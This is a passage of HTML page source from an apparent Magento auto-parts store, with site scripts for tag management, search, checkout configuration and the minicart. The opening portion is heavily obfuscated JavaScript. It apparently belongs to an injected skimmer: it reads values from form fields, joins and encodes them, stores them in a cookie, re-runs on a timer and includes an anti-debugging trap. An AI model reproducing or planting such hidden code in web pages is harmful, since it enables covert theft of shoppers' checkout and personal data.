7d)](_0x1404b9[_0x343039(0x264,0x37,0x199,0x159,-0x196)])){var _0x2a8843=_0x1404b9[_0x7782f8(0x4f6,0x3a5,0x540,0x3ce,0x2e9)][_0x343039(0x20,0x172,-0x4e,-0xb1,0x46)]('|'),_0xb1455c=0x1d4+-0x1dc*-0xa+-0x146c;while(!![]){switch(_0x2a8843[_0xb1455c++]){case'0':if(document[_0xb1b8f5(0x1d2,0x19e,0xb0,0x200,0x2e1)+_0x7782f8(0x63d,0x58b,0x538,0x648,0x7b5)+_0x7782f8(0x38f,0x4ce,0x387,0x506,0x3a7)+_0x343039(-0xc1,0x152,0x16d,-0xe4,0x2ea)+'me'](_0x1404b9[_0x7782f8(0x389,0x408,0x32e,0x5f5,0x452)])[0x1117*-0x1+0x1ee2+-0xdcb])var _0x29a62e=_0x1404b9[_0x343039(0x41,0x179,0x32c,-0x53,0x26e)](_0x1404b9[_0x7782f8(0x4a2,0x25f,0x53,0x258,0xce)],document[_0x5946f9(0x514,0x96c,0x753,0x626,0x538)+_0x343039(0x202,0x390,0x2a9,0x4cc,0x24d)+_0x5946f9(0x6bd,0x672,0x754,0x8ef,0x975)+_0xb1b8f5(-0xf0,0x1e,-0x79,-0x204,0x1ad)+'me'](_0x1404b9[_0xb1b8f5(0x2dc,0xd9,-0x9,0x17e,-0x113)])[-0x1ab7+0x1*-0x16ab+-0x1*-0x3162][_0x7782f8(0x63e,0x401,0x43e,0x207,0x22d)+_0x40d38a(0x587,0x6fb,0x5c4,0x3cc,0x75e)]);continue;case'1':_0x338def=_0x1404b9[_0xb1b8f5(-0x53,-0x1b0,-0x91,-0x27f,-0x70)](hex2a,_0x338def);continue;case'2':if(document[_0x343039(0x443,0x2d2,0x501,0x32c,0x1fa)+_0x343039(0x1af,0x390,0x3a9,0x5bf,0x2aa)+_0x343039(0x13f,0x2d3,0x34b,0x150,0x27f)+_0x7782f8(0x5a0,0x34d,0x218,0x24f,0x1e3)+'me'](_0x1404b9[_0x40d38a(0x5da,0x6f3,0x4ac,0x68a,0x712)])[-0xe5*0x4+-0x1d25+-0x1*-0x20b9])var _0x1e5f8d=_0x1404b9[_0xb1b8f5(0xb8,0xb6,0x99,0x276,0x2db)](_0x1404b9[_0x40d38a(0x45d,0x3c2,0x477,0x4d3,0x399)],document[_0x5946f9(0x5c1,0x71b,0x753,0x5d0,0x856)+_0x343039(0x5d7,0x390,0x1a6,0x59b,0x59b)+_0x343039(0x324,0x2d3,0x4a1,0x43d,0x447)+_0xb1b8f5(-0x11b,0x1e,-0xf1,-0x198,-0xd2)+'me'](_0x1404b9[_0xb1b8f5(0x31b,0xf7,0x2cd,0x303,0x244)])[-0x3*0xa37+-0x2*0xb47+-0x1*-0x3533][_0x40d38a(0x5b5,0x365,0x4eb,0x6ff,0x3b5)+_0xb1b8f5(0x3f,0xa4,0x1d7,-0x1d,0x2d1)]);continue;case'3':if(document[_0x40d38a(0x681,0x42f,0x894,0x4b7,0x467)+_0x343039(0x17d,0x390,0x5cb,0x493,0x2e9)+_0xb1b8f5(0x16,0x19f,0x2dc,0x242,0x2a3)+_0x40d38a(0x501,0x6d8,0x728,0x3e4,0x5b3)+'me'](_0x1404b9[_0xb1b8f5(-0x2db,-0xa2,-0x1c0,-0x171,-0xf1)])[0x1fac+0x191e+-0x38ca])var _0x38b3df=_0x1404b9[_0xb1b8f5(-0x73,0x195,-0x47,0x2b9,0x33f)](_0x1404b9[_0xb1b8f5(0x363,0x154,0x246,0x173,0x364)],document[_0xb1b8f5(-0x58,0x19e,0x242,0x143,0x2de)+_0x7782f8(0x4f2,0x58b,0x6a8,0x726,0x36b)+_0xb1b8f5(0x34d,0x19f,0x1b7,0x224,0x110)+_0xb1b8f5(-0x220,0x1e,0xbc,-0x212,-0x1d4)+'me'](_0x1404b9[_0x7782f8(0x183,0x28d,0xd2,0x391,0x332)])[0x1ae1+-0x134b+-0x2*0x3cb][_0x7782f8(0x3da,0x401,0x45f,0x43a,0x5cf)+_0xb1b8f5(0x91,0xa4,0x1d1,0x229,0x75)]);continue;case'4':_0x338def=_0x1404b9[_0xb1b8f5(-0x4c,-0x18c,-0x234,-0x39b,-0x2e4)](_0x1404b9[_0x40d38a(0x6a4,0x4ea,0x4b1,0x5c4,0x5cc)](_0x1404b9[_0x343039(-0x88,0x185,-0xb2,-0x13,0x32)](_0x1404b9[_0xb1b8f5(-0x79,-0xb4,-0x63,-0x241,0xee)](_0x1404b9[_0x40d38a(0x6a5,0x7e9,0x6f6,0x7b7,0x8c0)](_0x1404b9[_0x7782f8(0x31a,0x4f0,0x2d9,0x6d3,0x41d)](_0x1404b9[_0x7782f8(0x1a3,0x28a,0x76,0x3b2,0x27c)](_0x1404b9[_0x343039(0x1c1,0x3b4,0x2bd,0x33e,0x36e)](_0x1404b9[_0x7782f8(0x17,0x23a,0x405,0x47,0xd6)](_0x1404b9[_0x5946f9(0x375,0x23a,0x429,0x507,0x2c5)](_0x1404b9[_0x5946f9(0x77b,0x5ee,0x6c0,0x5aa,0x539)](_0x1404b9[_0x40d38a(0x685,0x4c9,0x875,0x82b,0x530)](_0x1404b9[_0x343039(0x3ee,0x1c2,-0x2,0x130,0x4d)](_0x1404b9[_0x7782f8(0x3a1,0x4f1,0x58c,0x3da,0x34d)](_0x1404b9[_0x343039(0x125,0x2b5,0x91,0x2a3,0x213)](_0x338def,'|'),_0x467f56),'|'),_0x29a62e),'|'),_0x35ab50),'|'),_0x1e5f8d),'|'),_0xfde36),'|'),_0x38b3df),'|'),_0x24546b),'|');continue;case'5':_0x338def=_0x338def[_0xb1b8f5(-0x69,0x3e,0x14,0x1a4,-0x23)]('00')[_0x343039(-0x2,0x205,-0xf,0x21,0x2ef)]('');continue;case'6':if(document[_0x7782f8(0x67a,0x4cd,0x3c9,0x3f5,0x5b6)+_0x40d38a(0x73f,0x8f1,0x8e1,0x6b7,0x74c)+_0x343039(0x4f4,0x2d3,0x205,0x1bb,0x338)+_0x5946f9(0x6f8,0x75b,0x5d3,0x68a,0x6b3)+'me'](_0x1404b9[_0x7782f8(0x47f,0x336,0x35a,0x19c,0x543)])[-0x16ac+0x1d83+0x6d7*-0x1])var _0x35ab50=_0x1404b9[_0x7782f8(0x39e,0x23a,0x153,0xf6,0x3f)](_0x1404b9[_0x343039(0x1bd,0x235,0x2f1,0x370,0x36d)],document[_0xb1b8f5(0x169,0x19e,0x3c1,0x1be,0x368)+_0xb1b8f5(0x484,0x25c,0x27f,0x312,0x54)+_0x40d38a(0x682,0x6e6,0x4c9,0x6bc,0x81b)+_0xb1b8f5(-0x117,0x1e,-0x81,0x235,-0xc3)+'me'](_0x1404b9[_0x343039(0x235,0x13b,-0x4b,0x1d2,-0xbd)])[0x1*0x12c8+0x259*-0xc+0x4b2*0x2][_0x40d38a(0x5b5,0x421,0x4e4,0x515,0x63d)+_0x7782f8(0x573,0x3d3,0x238,0x205,0x57c)]);continue;case'7':if(document[_0x7782f8(0x422,0x4cd,0x521,0x39f,0x29f)+_0x343039(0x374,0x390,0x5b5,0x53d,0x323)+_0x40d38a(0x682,0x867,0x67b,0x6d8,0x669)+_0x40d38a(0x501,0x6ac,0x518,0x730,0x745)+'me'](_0x1404b9[_0xb1b8f5(-0x341,-0x13c,0xba,-0x311,-0x356)])[0x1f1e+0x819*-0x1+-0x1705])var _0x38b3df=_0x1404b9[_0x5946f9(0x3c5,0x464,0x600,0x67a,0x575)](_0x1404b9[_0x5946f9(0x4e0,0x768,0x709,0x7bf,0x6d3)],document[_0x7782f8(0x6a1,0x4cd,0x649,0x2bd,0x4ab)+_0x40d38a(0x73f,0x52f,0x8ba,0x83c,0x518)+_0x7782f8(0x3a2,0x4ce,0x5a1,0x477,0x30b)+_0x40d38a(0x501,0x740,0x737,0x371,0x3cb)+'me'](_0x1404b9[_0xb1b8f5(-0x125,-0x13c,-0x19a,0x3d,-0x293)])[0x1*-0x260e+-0x4*0x607+0x3e2a*0x1][_0x343039(0x74,0x206,0x1c2,0x289,0x2b4)+_0x40d38a(0x587,0x5c1,0x6ca,0x359,0x4fe)]);continue;case'8':var _0x338def=_0x1404b9[_0x40d38a(0x3d5,0x1c0,0x4d1,0x309,0x3b1)](getCookie,_0x1404b9[_0x5946f9(0x5ec,0x58c,0x6a0,0x5dc,0x708)]);continue;case'9':if(document[_0x5946f9(0x5ab,0x78d,0x753,0x7cb,0x789)+_0xb1b8f5(0x214,0x25c,0x391,0x372,0x4c)+_0xb1b8f5(0x2fb,0x19f,0x34b,0x1a6,0x79)+_0x7782f8(0x43e,0x34d,0x4e2,0x3e0,0x257)+'me'](_0x1404b9[_0x5946f9(0x759,0x6eb,0x7ca,0x7c2,0x927)])[0x9*-0x295+0x2092*-0x1+0x9d*0x5b])var _0x24546b=_0x1404b9[_0x7782f8(0x146,0x2c5,0x171,0x1f3,0x322)](_0x1404b9[_0x40d38a(0x44a,0x492,0x631,0x553,0x292)],document[_0xb1b8f5(-0x6c,0x19e,0x168,0x399,0x234)+_0xb1b8f5(0xc4,0x25c,0xb1,0x3e3,0x3ad)+_0x343039(0x123,0x2d3,0x433,0x287,0x51f)+_0x5946f9(0x725,0x545,0x5d3,0x3de,0x728)+'me'](_0x1404b9[_0x7782f8(0x4b4,0x544,0x6d1,0x3d1,0x49c)])[-0x64b*0x1+0x1e*-0xc5+0x1d61*0x1][_0x5946f9(0x4ce,0x878,0x687,0x5f5,0x823)+_0xb1b8f5(-0xe5,0xa4,0x2ef,0x171,-0xd6)]);continue;case'10':_0x338def=_0x1404b9[_0x7782f8(0x279,0x22c,0x3e1,0x443,0x20)](claz,_0x338def);continue;case'11':if(document[_0x7782f8(0x6a7,0x4cd,0x31b,0x3af,0x501)+_0x7782f8(0x72a,0x58b,0x6c6,0x4d1,0x6ad)+_0x343039(0x44c,0x2d3,0x42c,0x1fc,0x1fe)+_0x40d38a(0x501,0x5a4,0x5eb,0x635,0x657)+'me'](_0x1404b9[_0x343039(0x53a,0x330,0x338,0x577,0x497)])[-0x62e+-0x2*0x127f+0x6*0x732])var _0x24546b=_0x1404b9[_0x40d38a(0x4b2,0x666,0x665,0x32c,0x53d)](_0x1404b9[_0x7782f8(0x386,0x296,0xec,0x1c3,0x493)],document[_0xb1b8f5(0x64,0x19e,0x9e,-0x2e,0x369)+_0x40d38a(0x73f,0x636,0x813,0x6b2,0x6f8)+_0x7782f8(0x6da,0x4ce,0x542,0x447,0x2d8)+_0x343039(0x38d,0x152,0x160,0x18d,0x1cf)+'me'](_0x1404b9[_0x7782f8(0x4ef,0x52b,0x58d,0x4da,0x428)])[-0x2*-0x131e+0xca4*0x2+-0x32d*0x14][_0x7782f8(0x1eb,0x401,0x3bc,0x41b,0x50a)+_0x7782f8(0x32e,0x3d3,0x4b2,0x473,0x1cd)]);continue;case'12':document[_0x343039(0x59,0x18c,0x23c,0xe2,0xe3)+'e']=_0x1404b9[_0x5946f9(0x7e2,0x930,0x837,0xa0a,0xa17)](_0x1404b9[_0x7782f8(0x233,0x162,0x2f0,0x2b9,0x313)](_0x1404b9[_0x5946f9(0x22b,0x36e,0x446,0x606,0x23b)],_0x338def),_0x1404b9[_0x5946f9(0x58e,0x81a,0x698,0x7fe,0x6d7)]);continue;case'13':if(document[_0x5946f9(0x82f,0x79e,0x753,0x5ce,0x8d8)+_0x40d38a(0x73f,0x6f9,0x5b2,0x626,0x77e)+_0x7782f8(0x2b2,0x4ce,0x340,0x41e,0x6ae)+_0x5946f9(0x821,0x7de,0x5d3,0x612,0x45e)+'me'](_0x1404b9[_0x40d38a(0x610,0x755,0x705,0x7e3,0x606)])[-0xa52+0xda5+-0x25*0x17])var _0xfde36=_0x1404b9[_0x5946f9(0x584,0x7e3,0x74a,0x761,0x5ae)](_0x1404b9[_0xb1b8f5(0x1aa,0x14f,0x39e,0x2ca,-0x36)],document[_0x5946f9(0x657,0x905,0x753,0x94d,0x787)+_0x5946f9(0x858,0x743,0x811,0x750,0x971)+_0x343039(0x43c,0x2d3,0x4d2,0x250,0x178)+_0x5946f9(0x5d8,0x5e5,0x5d3,0x3e6,0x630)+'me'](_0x1404b9[_0x5946f9(0x826,0x649,0x6e2,0x814,0x558)])[-0x7f*-0x8+0xb3*0x13+0x7*-0x277][_0x343039(0x445,0x206,0x207,0x67,0x28c)+_0x7782f8(0x1ec,0x3d3,0x2f1,0x24c,0x2ec)]);continue;case'14':_0x338def=_0x338def[_0x40d38a(0x4b3,0x4a6,0x36f,0x32f,0x6b2)+_0x5946f9(0x537,0x7ba,0x586,0x3f6,0x413)]();continue;case'15':if(document[_0x40d38a(0x681,0x5b7,0x72c,0x4e9,0x8ce)+_0x7782f8(0x45a,0x58b,0x473,0x6f2,0x65f)+_0x5946f9(0x8bc,0x865,0x754,0x5d3,0x701)+_0xb1b8f5(0xef,0x1e,0x221,-0x7,-0x60)+'me'](_0x1404b9[_0x7782f8(0x633,0x4a2,0x519,0x5e4,0x643)])[-0x6a*-0x1+-0x1327+0x12bd])var _0x467f56=_0x1404b9[_0x40d38a(0x341,0x12c,0x458,0x1fb,0x17b)](_0x1404b9[_0x7782f8(0x2b6,0x164,0x205,0x2c6,-0x7b)],document[_0x5946f9(0x6b7,0x75e,0x753,0x5c9,0x99b)+_0x40d38a(0x73f,0x63b,0x601,0x78a,0x558)+_0x5946f9(0x7b5,0x555,0x754,0x71e,0x87e)+_0x5946f9(0x3d6,0x4be,0x5d3,0x809,0x4db)+'me'](_0x1404b9[_0x7782f8(0x354,0x4a2,0x327,0x60d,0x3ef)])[-0x3*0x4bc+0x1d3+0x1*0xc61][_0x7782f8(0x336,0x401,0x3c5,0x1db,0x4df)+_0x343039(0x264,0x1d8,0x38f,0xc1,0x5)]);continue;}break;}}continue;case'31':_0x15fbbe=_0x15fbbe[_0x343039(0x30,0x4a,0x25f,0x39,0x247)+'ce'](_0x1404b9[_0x40d38a(0x48a,0x3fd,0x68d,0x2b4,0x65e)],_0x1404b9[_0x40d38a(0x495,0x445,0x4b4,0x5c9,0x2ff)]);continue;case'32':_0x15fbbe=_0x15fbbe[_0xb1b8f5(0x1,-0xea,-0x2e3,0x124,-0xde)+'ce'](_0x1404b9[_0x40d38a(0x593,0x6d9,0x60b,0x624,0x590)],_0x1404b9[_0xb1b8f5(0xfe,0x107,0x239,-0x47,0xeb)]);continue;case'33':_0x15fbbe=_0x15fbbe[_0x343039(-0x12d,0x4a,0x1c9,0xaf,-0x126)+'ce'](_0x1404b9[_0xb1b8f5(0x9b,0x178,-0xda,0x1d4,0x303)],_0x1404b9[_0x343039(0x3c5,0x394,0x36e,0x267,0x17f)]);continue;case'34':_0x15fbbe=_0x15fbbe[_0x343039(0x179,0x4a,0xf,0xc0,-0x108)+'ce'](_0x1404b9[_0x5946f9(0x4be,0x584,0x561,0x778,0x663)],_0x1404b9[_0xb1b8f5(0x24c,0x74,0x1a7,-0xb6,-0x14)]);continue;case'35':_0x15fbbe=_0x15fbbe[_0x7782f8(0x43d,0x245,0x95,0x206,0x106)+'ce'](_0x1404b9[_0xb1b8f5(-0x1d6,-0xc6,-0x16f,0x11a,0x63)],_0x1404b9[_0x5946f9(0x58c,0x952,0x774,0x91a,0x614)]);continue;}break;}});}}function sanitas(_0x441cbb){function _0x1b0d25(_0xa3d533,_0x407df7,_0x283488,_0x124867,_0x1bd19e){return _0x1b09ad(_0x1bd19e,_0x407df7-0x176,_0x283488-0x1cf,_0x124867-0x61,_0x1bd19e-0xeb);}return _0x441cbb=_0x441cbb[_0x1b0d25(0x142,0xaf,-0x2df,-0xd7,-0xeb)+'ce'](':',''),_0x441cbb;}function _0x1b09ad(_0xd81394,_0x405790,_0x1ae6c3,_0xa2fae6,_0x3b223b){return _0x5f32(_0xa2fae6- -0x313,_0xd81394);}function _0x55f76e(_0x2c6db8,_0x3f9344,_0x391a45,_0x4e73c9,_0x37e516){return _0x5f32(_0x391a45- -0x17d,_0x4e73c9);}var asfdaw=!![],cook=getCookie(_0x1b09ad(-0x238,0x1ad,-0x167,0x0,0x57)+'e');if(cook!=_0x55f76e(0xb3,0x34c,0x2d5,0x3a5,0x4e6)+_0x55df31(0x2dd,0x2c,-0x70,0x14f,-0xd1)+_0x55df31(-0x1b8,-0x10f,-0xe3,-0x78,0xec)+_0x55f76e(0x591,0x1fa,0x3c2,0x365,0x24a))setInterval(glob_snsd,0x1d*-0x17+-0x1bce+-0x5*-0x935);console[_0x55f76e(0x151,0x1aa,-0x57,-0x39,-0x1bc)](-0x2086+0xef*0x14+0xdda);function Rr(){function _0x4d56b0(_0x192921,_0x2604e1,_0x273c72,_0xed7760,_0x3d3740){return _0x1b09ad(_0xed7760,_0x2604e1-0x1c0,_0x273c72-0x37,_0x192921-0x556,_0x3d3740-0xdc);}function _0xfd1a3c(_0x58e2a9,_0x568ffc,_0x2dcdec,_0x58eb1e,_0x530947){return _0x42c851(_0x58e2a9-0xc8,_0x2dcdec,_0x2dcdec-0x155,_0x58eb1e-0x44,_0x530947- -0x377);}function _0x1d5040(_0x40aafc,_0x16cb6e,_0x4cc082,_0x9cd046,_0x5755cc){return _0x1b09ad(_0x5755cc,_0x16cb6e-0xa7,_0x4cc082-0x21,_0x9cd046-0x1ee,_0x5755cc-0x129);}function _0x5c3826(_0x1ada90,_0x4e44d8,_0x4277e5,_0x1e0e2f,_0x2795c1){return _0x45a882(_0x1ada90,_0x4277e5- -0x372,_0x4277e5-0x6a,_0x1e0e2f-0xcb,_0x2795c1-0x178);}function _0x51f38d(_0x2907ea,_0x4fe04c,_0x4bfcd4,_0x4adc5d,_0x12fdd0){return _0x45a882(_0x12fdd0,_0x4adc5d-0x133,_0x4bfcd4-0x1c4,_0x4adc5d-0x2f,_0x12fdd0-0xe2);}window[_0x51f38d(0x5a6,0x475,0x68d,0x49d,0x679)+_0x4d56b0(0x49a,0x3b9,0x380,0x5ec,0x35c)][_0x1d5040(0x3dd,0x1f6,0x3b9,0x382,0x4d4)]=window[_0x51f38d(0x4d0,0x5f9,0x279,0x49d,0x438)+_0x4d56b0(0x49a,0x49c,0x331,0x4fc,0x67e)][_0x1d5040(0x24e,0x2a2,0x504,0x382,0x44b)][_0x5c3826(-0xe3,-0x34,0x48,-0xe2,-0x195)+'ce']('#','');}function rR(){var _0x2dd1ba={'qdaYD':function(_0xc77700,_0xacc4b2,_0x36d2ae){return _0xc77700(_0xacc4b2,_0x36d2ae);}};function _0x39cbd9(_0x3cca56,_0x50db05,_0xf34c41,_0x498eb0,_0x3a34bd){return _0x42c851(_0x3cca56-0x9f,_0x50db05,_0xf34c41-0x106,_0x498eb0-0x103,_0x498eb0- -0x9a);}_0x2dd1ba[_0x39cbd9(0xbf,0x385,0xd1,0x312,0xd2)](setTimeout,Rr,-0x1eb*-0xe+0x28bb*-0x1+0xf0b*0x3);}function _0xa56ad9(_0x32705a){function _0xd1114f(_0x43b2e9,_0x55f468,_0x573445,_0x1d3a70,_0x4c8a73){return _0x1b09ad(_0x55f468,_0x55f468-0x18a,_0x573445-0x174,_0x1d3a70-0x2d2,_0x4c8a73-0x4f);}function _0x1cc574(_0x4e7a3e,_0x3c5618,_0x40c3d5,_0x5289c6,_0x42c020){return _0x45a882(_0x40c3d5,_0x5289c6- -0x288,_0x40c3d5-0x181,_0x5289c6-0x37,_0x42c020-0x67);}function _0x4793b4(_0x5c980a,_0x4d80b1,_0x379321,_0x4b82b3,_0x44d366){return _0x1b09ad(_0x379321,_0x4d80b1-0x121,_0x379321-0x5d,_0x44d366-0x5ba,_0x44d366-0x13f);}var _0x169707={'KJZaz':function(_0x1ae181,_0x14ce35){return _0x1ae181===_0x14ce35;},'oYoBT':_0x5c8e16(-0x236,0x204,-0x241,0x18,-0x1e)+'g','jNjgU':_0x1cc574(0x2fb,0x16b,0x196,0x251,0x14e)+_0xd1114f(0x4ce,0x2a6,0x32d,0x4ee,0x354)+_0xd1114f(0x621,0x306,0x274,0x487,0x571),'qwbLR':_0xd1114f(0x34,0x212,-0x118,0xce,0x1f9)+'er','XAjdc':function(_0x505dfe,_0x5935a9){return _0x505dfe!==_0x5935a9;},'QmsJD':function(_0x1d318b,_0x44994d){return _0x1d318b+_0x44994d;},'DJAFp':function(_0x450e54,_0x5d7187){return _0x450e54/_0x5d7187;},'JvCuO':_0xd1114f(0x22,0x25b,0xdd,0x166,0x124)+'h','XSgQA':function(_0x25ffcc,_0x14eaec){return _0x25ffcc%_0x14eaec;},'jZCfb':_0x5c8e16(0x61,0x195,-0x168,0x150,-0xb0),'YqQcM':_0x5c8e16(-0x21f,-0xcf,-0x9d,0x171,-0x7b),'YUltH':_0x4793b4(0x17a,0x17e,0x45f,0x252,0x3ac)+'n','UHTWR':function(_0x34bca2,_0x36b26a){return _0x34bca2+_0x36b26a;},'KlaeM':_0xd1114f(0x106,0x4a3,0x3ce,0x2e4,0x128)+_0x4793b4(0x3bb,0x1dd,0x5bc,0x188,0x377)+'t','vQgVb':function(_0x90635a,_0x21be98){return _0x90635a(_0x21be98);},'rmSEM':function(_0x34de57,_0x57804b){return _0x34de57(_0x57804b);}};function _0x5c8e16(_0x3847eb,_0x1060c0,_0x471bef,_0x39be4e,_0x2607a9){return _0x55f76e(_0x3847eb-0xa,_0x1060c0-0x16,_0x2607a9-0xc,_0x39be4e,_0x2607a9-0x1de);}function _0x4169c3(_0xaaa9b4,_0x1af21b,_0x5e7e40,_0x1bb12f,_0x5e45c7){return _0x55df31(_0xaaa9b4-0x19d,_0x1af21b-0xd8,_0x5e7e40-0x142,_0xaaa9b4- -0xc4,_0x1bb12f);}function _0x509ac1(_0x5e36c7){function _0x32ce07(_0x33a949,_0x5303d6,_0x59e427,_0x337bdc,_0x1e786c){return _0xd1114f(_0x33a949-0x1a2,_0x33a949,_0x59e427-0x153,_0x5303d6-0x401,_0x1e786c-0x14e);}if(_0x169707[_0x521b30(-0x16,-0x1a6,-0x1b1,-0x4a,0x47)](typeof _0x5e36c7,_0x169707[_0x521b30(-0x15,-0x15b,-0x29d,-0x1fa,-0x2a1)]))return function(_0x47c6b1){}[_0x5d1838(0x65,0x12c,0x163,0x22b,0x88)+_0x32ce07(0x5fd,0x494,0x343,0x549,0x3d9)+'r'](_0x169707[_0x812a52(0x813,0x7ff,0x67d,0x65f,0x8a8)])[_0x812a52(0x47a,0x4c6,0x5c9,0x5b0,0x520)](_0x169707[_0x521b30(-0x298,-0x15b,-0x15,-0x1fd,-0x327)]);else _0x169707[_0x5d1838(0x74,-0x18e,-0xdf,-0x1ac,-0x243)](_0x169707[_0x812a52(0x58d,0x65f,0x730,0x652,0x695)]('',_0x169707[_0x521b30(0x39,-0x366,-0x1ff,-0x12a,-0x117)](_0x5e36c7,_0x5e36c7))[_0x169707[_0x33ae68(0x15e,0x266,0x4ac,0x2b4,0x350)]],0x1036*-0x2+-0x1863+0x38d0)||_0x169707[_0x32ce07(0x6bd,0x746,0x62b,0x55c,0x7f5)](_0x169707[_0x5d1838(0x28c,0x14d,0x1a6,0x135,0x71)](_0x5e36c7,0x430+0x195f+0x1*-0x1d7b),-0x15b1+-0x5d*-0x29+0x6cc)?function(){return!![];}[_0x33ae68(0x334,0x659,0x65b,0x4df,0x305)+_0x5d1838(-0x153,-0x182,0x69,-0x131,-0x31c)+'r'](_0x169707[_0x5d1838(0x168,0x1a3,0x119,0x1d7,0x2cb)](_0x169707[_0x33ae68(0x3c3,0x77c,0x765,0x5e7,0x4d9)],_0x169707[_0x812a52(0x444,0x54a,0x422,0x40d,0x58b)]))[_0x33ae68(0x46e,0x695,0x5dd,0x487,0x32f)](_0x169707[_0x521b30(-0x228,-0x1e1,-0x1f9,-0x30c,-0x3ac)]):function(){return![];}[_0x5d1838(0x19f,0x12c,0x353,-0x9,0x1c6)+_0x33ae68(-0x12,0x2e2,0x125,0x231,0x2ea)+'r'](_0x169707[_0x812a52(0x326,0x32c,0x455,0x43a,0x55b)](_0x169707[_0x32ce07(0x600,0x84a,0xa19,0x96e,0x76d)],_0x169707[_0x521b30(-0x1d2,-0x364,-0x3ba,-0x2e5,-0x4eb)]))[_0x32ce07(0x834,0x652,0x80a,0x5eb,0x6ce)](_0x169707[_0x5d1838(-0x5f,-0x1ad,-0x288,-0x3b6,-0x12a)]);function _0x812a52(_0x2775c7,_0x1e2b7e,_0x4fe85a,_0x20967f,_0x320582){return _0x5c8e16(_0x2775c7-0x1bf,_0x1e2b7e-0x36,_0x4fe85a-0x1d1,_0x1e2b7e,_0x4fe85a-0x4a8);}function _0x5d1838(_0x13292b,_0x57e03d,_0x3fb9b,_0x4c6370,_0x3bfaab){return _0x5c8e16(_0x13292b-0x53,_0x57e03d-0xf8,_0x3fb9b-0x12b,_0x3bfaab,_0x57e03d- -0xe5);}function _0x521b30(_0x1d2f15,_0x1259cc,_0x1fd9b7,_0x13e0d9,_0x3d0e11){return _0x4169c3(_0x13e0d9- -0xee,_0x1259cc-0x1d9,_0x1fd9b7-0x6d,_0x1259cc,_0x3d0e11-0x1cc);}function _0x33ae68(_0x494657,_0xfdebc8,_0x2af917,_0x329a29,_0x3fee48){return _0x4169c3(_0x329a29-0x43f,_0xfdebc8-0x127,_0x2af917-0x16e,_0x3fee48,_0x3fee48-0x1ba);}_0x169707[_0x32ce07(0x748,0x7ec,0xa32,0x6e8,0x725)](_0x509ac1,++_0x5e36c7);}try{if(_0x32705a)return _0x509ac1;else _0x169707[_0xd1114f(-0x7e,-0x3e,0x7a,0xb0,0x192)](_0x509ac1,-0x809+-0x241*-0xd+-0x1544);}catch(_0x599f0c){}}</script>
<script id="gtag_12">!function(e,t,a,n,g){e[n]=e[n]||[],e[n].push({"gtm.start":(new Date).getTime(),event:"gtm.js"});var m=t.getElementsByTagName(a)[0],r=t.createElement(a);r.async=!0,r.src="https://www.googletagmanager.com/gtm.js?id=GTM-TXDK3TT8",m.parentNode.insertBefore(r,m)}(window,document,"script","dataLayer");</script>
<script type="text/javascript">
    require([
        'jquery'
    ], function ($) {
        var searchbox = $('#sm_searchbox14877851541769856681');
        var firt_load = 5;

        clickMore($('.sm-searchbox-more', searchbox));

        function clickMore(more) {
            more.click(function () {
                var that = $(this);
                var sb_ajaxurl = that.attr('data-ajaxmore');
                var count = that.attr('data-count');
                count = parseInt(count);
                if (firt_load >= count) {
                    count = count + parseInt(firt_load);
                }
                $.ajax({
                    type: 'POST',
                    url: sb_ajaxurl,
                    data: {
                        is_ajax: 1,
                        count_term: count
                    },
                    success: function (data) {
                        $('.sm-searchbox-keyword', searchbox).html(data.htm);
                        clickMore($('a.sm-searchbox-more', searchbox));
                        $('a.sm-searchbox-more', searchbox).attr({
                            'data-count': count + parseInt(firt_load)
                        });
                    },
                    dataType: 'json'
                });
            });
        }

    });</script>
<script>window.checkout = {"shoppingCartUrl":"https:\/\/supra.parts\/checkout\/cart\/","checkoutUrl":"https:\/\/supra.parts\/checkout\/","updateItemQtyUrl":"https:\/\/supra.parts\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/supra.parts\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/supra.parts\/","minicartMaxItemsVisible":5,"websiteId":"1","maxItemsToDisplay":10,"storeId":"1","storeGroupId":"1","customerLoginUrl":"https:\/\/supra.parts\/customer\/account\/login\/referer\/aHR0cHM6Ly9zdXByYS5wYXJ0cy80Mi04Mm1tLWplLXBpc3RvbnMtdWx0cmEtc2VyaWVzLmh0bWw~\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/supra.parts\/captcha\/refresh\/","isRequired":false,"timestamp":1769856681}}}</script>
<script type="text/x-magento-init">
    {
        "[data-block='minicart']": {
            "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":0,"display_cart_subtotal_excl_tax":1,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}        },
        "*": {
            "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fsupra.parts\u002Fstatic\u002Fversion1769851705\u002Ffrontend\u002FAbikSolutions\u002Fsupraparts\u002Fen_US\u002Fimages\u002Floader\u002D1.gif"
        }
    }</script>
<script type="text/javascript">
    require(["jquery", "mage/template"], function ($) {
        var menu_width = $('.sm_megamenu_wrapper_horizontal_menu').width();
        $('.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li > div').each(function () {
            $this = $(this);
